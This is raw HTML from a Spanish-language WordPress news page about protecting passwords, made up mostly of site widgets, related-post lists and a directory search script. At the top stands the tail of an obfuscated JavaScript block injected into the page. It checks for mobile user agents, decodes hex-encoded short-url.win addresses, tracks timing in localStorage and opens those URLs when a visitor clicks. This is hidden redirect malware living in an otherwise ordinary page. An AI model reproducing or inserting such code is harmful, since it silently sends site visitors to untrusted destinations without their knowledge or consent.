wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg>
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/autenticacion/">Autenticación</a></li><li><a href="https://www.todoenunclick.com/tag/ciberataques/">ciberataques</a></li><li><a href="https://www.todoenunclick.com/tag/contrasenas/">contraseñas</a></li><li><a href="https://www.todoenunclick.com/tag/gestion/">gestión</a></li><li><a href="https://www.todoenunclick.com/tag/seguridad/">seguridad</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/puma-energy-listos-para-el-desafio-ruta-40/">Puma Energy: Listos para el Desafío Ruta 40</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/okinoi-110-menos-emisiones-mas-rendimiento/">Okinoi 110: Menos emisiones, más rendimiento</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2024-06-03T09:58:44-03:00"><meta itemprop="dateModified" content="2024-06-03T10:04:48-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/protege-tus-claves-digitales/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="Protege tus claves digitales"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2024/06/Contrasenas-Un-adulto-promedio-puede-llegar-a-manejar-mas-de-100-2.jpg?fit=950%2C634&ssl=1"><meta itemprop="width" content="950"><meta itemprop="height" content="634"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":98937,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "341";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "114";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/un-tercio-de-latinoamericanos-nunca-ha-cambiado-sus-claves-en-el-trabajo/"  rel="bookmark" class="td-image-wrap " title="Un tercio de latinoamericanos nunca ha cambiado sus claves en el trabajo" ><img class="entry-thumb" src="" alt="" title="Un tercio de latinoamericanos nunca ha cambiado sus claves en el trabajo" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/passwords-b2b-scaled.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/un-tercio-de-latinoamericanos-nunca-ha-cambiado-sus-claves-en-el-trabajo/"  rel="bookmark" title="Un tercio de latinoamericanos nunca ha cambiado sus claves en el trabajo">Un tercio de latinoamericanos nunca ha cambiado sus claves en el trabajo</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-digital-en-latinoamerica-7-de-cada-10-personas-ya-cambio-sus-contrasenas-por-miedo-a-hackeos/"  rel="bookmark" class="td-image-wrap " title="Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió sus contraseñas por miedo a hackeos" ><img class="entry-thumb" src="" alt="" title="Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió sus contraseñas por miedo a hackeos" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/passwords-ai.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-digital-en-latinoamerica-7-de-cada-10-personas-ya-cambio-sus-contrasenas-por-miedo-a-hackeos/"  rel="bookmark" title="Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió sus contraseñas por miedo a hackeos">Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió sus contraseñas por miedo a hackeos</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alertan-por-ola-de-ciberataques-en-el-mundo-del-entretenimiento/"  rel="bookmark" class="td-image-wrap " title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento" ><img class="entry-thumb" src="" alt="" title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/entretenimiento-2026.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alertan-por-ola-de-ciberataques-en-el-mundo-del-entretenimiento/"  rel="bookmark" title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento">Alertan por Ola de Ciberataques en el mundo del Entretenimiento</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/protege-tus-claves-digitales/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="cbbba9b16a" /><input type="hidden" name="_wp_http_referer" value="/protege-tus-claves-digitales/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-98937","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64769";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12954";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/un-tercio-de-latinoamericanos-nunca-ha-cambiado-sus-claves-en-el-trabajo/"  rel="bookmark" class="td-image-wrap " title="Un tercio de latinoamericanos nunca ha cambiado sus claves en el trabajo" ><img class="entry-thumb" src="" alt="" title="Un tercio de latinoamericanos nunca ha cambiado sus claves en el trabajo" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/passwords-b2b-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/un-tercio-de-latinoamericanos-nunca-ha-cambiado-sus-claves-en-el-trabajo/"  rel="bookmark" title="Un tercio de latinoamericanos nunca ha cambiado sus claves en el trabajo">Un tercio de latinoamericanos nunca ha cambiado sus claves en el...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:59:46-03:00" >29/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
